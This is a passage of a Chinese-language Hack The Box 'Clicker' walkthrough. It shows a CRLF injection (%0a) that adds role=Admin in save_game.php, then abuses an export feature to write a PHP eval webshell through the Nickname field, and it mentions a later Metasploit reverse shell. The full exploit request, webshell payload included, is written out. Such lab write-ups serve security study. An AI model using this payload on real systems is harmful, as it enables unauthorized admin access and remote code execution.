
于是可以尝试在 save_game.php 提交参数时插入 role=Admin 来赋予当前账户管理员权限。
漏洞利用
注册任意账户并登录
尝试直接拼接,显示 检测到恶意活动! 尝试绕过它
CRLF注入:每日漏洞 | CRLF注入 - FreeBuf网络安全行业门户
1 | 使用 %0a 或 %0d 均可 |
注销登录并重新登录,当前已是管理员权限



此处有一导出功能,支持 txt,josn,html 方式
尝试抓包修改为 php,可行,尝试内容写马生成 php 文件

查看 export.php
可以通过控制当前用户的 Nickname,Clicks, Level 来控制生成文件的内容

Nickname即为注册时的用户名,尝试重新注册直接写 php 代码,提示不允许输入特殊字符,pass
save_game.php 提交参数时可以插入数据,尝试在 save_game.php 处修改Nickname进行参数覆盖
写入 PHP 一句话木马

1 | GET /save_game.php?clicks=99999999&level=1&Nickname=<?php+eval($_POST['hacker']);+?>&role%0a=Admin HTTP/1.1 |

在 http://clicker.htb/admin.php 导出为 php 文件

因为靶机一会清理一下数据文件,msf 反弹一个 shell稳定一下
